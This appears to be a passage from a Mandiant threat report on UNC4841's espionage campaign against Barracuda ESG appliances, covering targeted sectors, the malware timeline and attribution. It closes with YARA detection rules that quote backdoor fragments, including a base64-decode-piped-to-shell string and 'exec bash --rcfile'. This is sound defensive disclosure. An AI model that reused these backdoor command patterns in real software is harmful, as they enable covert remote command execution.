

Figure 14: Sector breakdown, percentage of impacted organizations
Almost a third of identified affected organizations were government agencies. As stated in Mandiant’s earlier publication, shell scripts were uncovered that targeted email domains and users from ASEAN Ministry of Foreign Affairs, as well as foreign trade offices and academic research organizations in Taiwan and Hong Kong. In addition, the actors searched for email accounts belonging to employees of a government with political or strategic interest to the PRC while this victim government was participating in high-level, diplomatic meetings with other countries. This suggests targeted exfiltration was prioritized for specific high value geopolitical and economic users. A distinct prioritization of government agencies alongside high tech and information technology targets was also observed when examining UNC4841 tools deployed following Barracuda’s patching and initial disclosure of CVE-2023-2868. These factors support the assessment that the campaign had an espionage motivation.


Figure 15: Government agencies worldwide appear to have been disproportionately targeted
Following Barracuda’s announcement regarding CVE-2023-2868 and remediation efforts on May 23, 2023, new malware was deployed by the threat actor beginning on May 22, 2023. These malware families included SKIPJACK, DEPTHCHARGE, FOXGLOVE, FOXTROT, and a new version of SEASPY tracked as SEASPY V2. The first new payload observed was SEASPY v2 on May 22, 2023, followed by DEPTHCHARGE, FOXGLOVE, and FOXTROT from May 30, 2023 through early June. Interestingly, organizations that received these post-remediation malware families were weighted towards government (national), high tech, and information technology sectors. This may suggest a threat actor prioritization towards conventional espionage targets, and maintaining access to IT and managed service providers.


Figure 16: Post-remediation UNC4841 malware deployment by sector
Notably, among North American identified affected organizations, there were numerous state, provincial, county, tribal, city, and town offices that were targeted in this campaign. These organizations included municipal offices, law enforcement offices, judiciaries of varying levels, social service offices, and several incorporated towns. While overall local government targeting comprises just under seven percent of all identified affected organizations, this statistic increases to nearly seventeen percent when compared to U.S.-based targeting alone. In some instances, targeted entities had populations below 10,000 individuals. Local government targeting occurred mostly in the initial months of CVE-2023-2868 exploitation, with the majority of observed compromises beginning from October through December 2022. The volume of local government organizations impacted by UNC4841 post-remediation tools has since fallen to only 8 percent of observed impacted organizations. This decline may represent an evolving operational priority for UNC4841 over the duration of sustained threat activity.
Regional information technology providers in the United States and Europe experienced a statistically notable volume of targeting among early instances of exploitation in which SALTWATER, SEASPY, and SEASIDE were delivered. These payloads were delivered as part of the initial compromise by UNC4841 without further actions on objectives carried out on the infected device. Mandiant does not maintain thorough visibility into adversary actions during the earlier stages of the campaign. However, we note that several indications were discovered during incident response, which demonstrate the actors were removing traces of their malicious activity on impacted devices. A possible conclusion of these three malware families being observed in isolation is adversaries have not yet prioritized the infected appliances for further compromise and deployment of later stage tools attributed to UNC4841. Alternatively, we recognize that subsequent tooling and indications of malicious activity may have been removed by the actors prior to the start of remediation engagements.
From October 2022 to February 2023, the heightened volume of impacted IT and MSP providers with solely the initial payloads delivered may have been an attempt by UNC4841 to establish an initial foothold within this type of Barracuda ESG environment. Few of these impacted targets received later stage payloads or were associated with targeted commands that sought to exfiltrate data pertaining to specific users. Mandiant assesses with low confidence that this may suggest these organizations were targeted in an attempt to maximize access to domains managed by Barracuda ESG servers, rather than the IT providers being the intended final target of exploitation. Barracuda ESG allows the management of numerous email domains for the scanning of inbound email attachments, and information technology providers and managed service providers may be positioned to manage a greater variety of downstream customer email domains when compared to a single enterprise server. Additionally, as previously noted, high tech and information technology providers were the second most targeted sector by UNC4841 post-remediation tooling.
A deeper examination of identified affected organizations showed a recurring targeting of sectors that are key to global governments maintaining a competitive technological and economic edge in the face of impending strategic state deadlines. Entities were observed within the semiconductor, public health, aerospace, artificial intelligence/autonomous vehicles, and rare earth metal production sectors. Further, religious based organizations were impacted by UNC4841 campaigns. A cluster of organizations with mission-based aid or stated evangelical missions that impact China (and Chinese claimed geographies such as Hong Kong and Taiwan) were observed being targeted with the initial stages of malware utilized by this threat actor. Unlike numerous impacted organizations that align with traditional espionage requirements, these entities only received early stage implants such as SALTWATER, SEASPY, and SEASIDE. This may suggest a lower priority among UNC4841 collection requirements with evidence of deeper compromise, persistence, and exfiltration being observed among entities aligning with more conventional geopolitical, defense, and technology related mandates.
Based on the evidence available at the time of analysis, earliest compromises appear to have occurred on a small subset of appliances geolocated to mainland China. The C2 communications utilized during this early set of compromises also leveraged port 8080, while later compromises that occurred globally almost entirely leveraged port 443 or port 25.
Attribution
Mandiant has previously assessed with high confidence that UNC4841 conducts espionage activity in support of the People’s Republic of China. Our assessment has not changed and has now been corroborated by independent assessments from government agencies. As we mentioned in our first blog post, several overlaps with other China-nexus actors have been identified throughout our investigation. However, Mandiant has not attributed activity tracked as UNC4841 to a previously known threat actor.
Higher-level Trends in Chinese Cyber Espionage Operations
Early in our investigation, we identified overlaps in infrastructure used by UNC4841 with that which we have associated with UNC2286, another China-nexus actor that we have observed active since at least 2019 and which has heavily targeted organizations in the Southeast Asia region. Activity Mandiant has attributed to UNC2286 overlaps with public reporting on GhostEmperor (Kaspersky) and FamousSparrow (ESET). While this finding does indicate a connection in the infrastructure used by both groups, it is likely an artifact of a shared infrastructure anonymization service or an infrastructure provider that is common between them.
Additionally, Mandiant has recently observed another sophisticated espionage focused China-nexus actor, UNC3886, deploying custom malware based on modified REPTILE source code - similar to FOXTROT. A recent UNC3886 campaign leveraged a zero-day exploit for Fortinet appliances as well as an ecosystem of custom malware which included UNC3886’s backdoor CASTLETAP, which is adapted from REPTILE and designed to be utilized on FortiGate appliances. CASTLETAP achieves functionality similar to SEASPY and is also designed to passively listen for magic packets that activate the backdoor functionality and connect back to a C2 server with SSL encryption. Other malware families deployed by UNC3886 have also shown similar characteristics to those deployed by UNC4841. For example, DRIEDMOAT is another similar passive backdoor that has been observed with an embedded certificate stolen from the compromised appliance that it uses to encrypt its C2 communications, much like the technique we observed from UNC4841.
Shared infrastructure and techniques for anonymization are common amongst Chinese cyber espionage actors, as is shared tooling and likely malware development resources. Mandiant assesses that these observations are evidence of the higher level trends we have observed in Chinese cyber espionage and the evolution toward more purposeful, stealthy, and effective operations that avoid detection and complicate attribution. It is likely that we will continue to observe Chinese cyber espionage operations targeting edge infrastructure with zero-day vulnerabilities and the deployment of malware customized to specific appliance ecosystems.
Outlook and Implications
Over the course of the investigation, UNC4841 has proven to be highly responsive to defensive efforts and has actively modified TTPs to maintain access within victim environments to continue their espionage operation. Mandiant strongly recommends impacted Barracuda customers continue to hunt for UNC4841 activity within networks impacted by a compromised ESG. Due to their demonstrated sophistication and proven desire to maintain access, Mandiant expects UNC4841 to continue to alter their TTPs and modify their toolkit as network defenders continue to take action against this adversary, and their activity is further exposed by the security community. Mandiant anticipates UNC4841 will continue to target edge devices in the future. In order to aid in the hunting UNC4841 activity, IOCs and detection rules can be found in the sections that follow.
If you were impacted by this campaign, Mandiant recommends you contact the FBI at sf-barracudacve@fbi.gov.
Acknowledgements
We would like to thank the U.S. Cybersecurity & Infrastructure Security Agency (CISA) for their continued partnership and contributions to this report, as well as the Federal Bureau of Investigation (FBI) for their on-going collaboration and assistance in notifying impacted organizations. We would also like to thank the Australian Signals Directorate’s (ASD) Australian Cyber Security Centre (ACSC) for assistance in notifying victims. Additionally, we would like to thank Barracuda Networks for their decisive actions, transparency and partnership following the exploitation of CVE-2023-2868 by UNC4841.
Indicators of Compromise (IOCs)
Network IOCs
Domains
Host IOCs
Detection Rules
YARA Rules
rule M_APT_Installer_SKIPJACK_1 {
meta:
author = "Mandiant"
md5 = "e4e86c273a2b67a605f5d4686783e0cc"
strings:
$str1 = "hdr:name() == 'Content-ID'" base64
$str2 = "hdr:body() ~= nil" base64
$str3 = "string.match(hdr:body(),\"^[%w%+/=\\r\\n]+$\")" base64
$str4 = "openssl aes-256-cbc" base64
$str5 = "mod_content.lua"
$str6 = "#!/bin/sh"
condition:
all of them
}rule M_APT_Backdoor_SKIPJACK_1 {
meta:
author = "Mandiant"
md5 = "87847445f9524671022d70f2a812728f"
strings:
$str1 = "hdr:name() == 'Content-ID'"
$str2 = "hdr:body() ~= nil"
$str3 = "string.match(hdr:body(),\"^[%w%+/=\\r\\n]+$\")"
$str4 = "openssl aes-256-cbc"
$str5 = "| base64 -d| sh 2>"
condition:
all of them
}rule M_APT_Backdoor_DEPTHCHARGE_1 {
meta:
author = "Mandiant"
md5 = "b745626b36b841ed03eddfb08e6bb061"
strings:
$backdoor_command_main = { 65 63 68 6F 20 2D 6E 20 27 25 73 27 20 7C (20 62 61 73 65 36 34 20 2D 64 20 7C 20 | 20 ) 6F 70 65 6E 73 73 6C 20 61 65 73 2D 32 35 36 2D 63 62 63 20 2D 64 20 2D 4B 20 [24-124] 20 32 3e 2f 64 65 76 2f 6e 75 6c 6c 20 7c 20 73 68 }
$e1 = "welcomeflag" fullword
$e2 = "welcomebuffer" fullword
$e3 = "launch_backdoor" fullword
$e4 = "backdoor_initalize" fullword
$s1 = "BSMTP_ID" fullword
$s2 = "result %d" fullword
$s3 = "ehlo" fullword
condition:
uint32(0)==0x464c457f and $backdoor_command_main and 4 of them
}rule M_APT_Launcher_FOXGLOVE_1 {
meta:
author = "Mandiant"
md5 = "c9ae8bfd08f57d955465f23a5f1c09a4"
strings:
$str1 = { 48 ?? 66 6F 78 64 6F 6F 72 5F 48 89 ?? C7 ?? ?? 73 68 65 6C 66 C7 ?? ?? 6C 00 }
$str2 = { 48 ?? 2F 75 73 72 2F 73 68 61 48 ?? 72 65 2F 66 6F 78 64 6F 48 89 ?? 48 89 ?? ?? 48 ?? 6F 72 2F 66 6F 78 64 6F 48 ?? 6F 72 5F 73 68 65 6C 6C }
$str3 = "shell"
$str4 = "start.c"
$str5 = "base64en"
$str6 = "base64de"
$str7 = "-r"
$str8 = "-s"
$str9 = "-p"
$str10 = "-t"
condition:
uint32(0) == 0x464c457f and all of them
}rule M_APT_Backdoor_FOXTROT_1 {
meta:
author = "Mandiant"
md5 = "a28de396aa91b7faca35e861b634c502"
strings:
$str1 = "/usr/share/foxdoor/uuid"
$str2 = "/.mozilla/firefox/"
$str3 = "hide_foxdoor_mod"
$str4 = "POST /api/index.cgi"
$str5 = "7(Zu9YTsA7qQ#vw"
$str6 = "CONNECT %s:%d HTTP/1.1"
$str7 = "network.proxy.http_port"
$str8 = "exec bash --rcfile"
condition:
uint32(0) == 0x464c457f and all of them
}Mandiant Security Validation Actions
Organizations can validate their security controls using the following actions with Mandiant Security Validation.
